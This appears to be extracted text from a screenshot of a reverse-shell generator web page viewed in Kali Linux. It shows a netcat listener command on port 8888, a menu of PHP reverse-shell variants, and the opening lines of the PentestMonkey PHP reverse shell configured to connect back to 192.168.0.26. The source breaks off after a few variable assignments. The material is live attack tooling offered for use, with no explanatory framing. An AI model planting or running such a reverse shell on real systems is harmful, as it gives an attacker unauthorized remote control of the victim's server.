 https://www.revshells.com
67
li Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
IP 192.168.0.26 Port 8888 +1
nc -lvnp 8888
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.26';
$port = 8888;
$chunk_size = 1400;
$write_a = null;
$error_a = null;